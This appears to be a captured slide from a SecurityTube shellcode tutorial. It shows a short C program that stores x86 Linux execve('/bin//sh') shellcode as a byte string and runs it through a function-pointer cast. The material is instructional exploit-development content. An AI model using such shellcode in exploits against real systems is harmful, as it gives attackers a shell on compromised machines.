 Testing Shellcode
vivekramac
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
©SecurityTube.net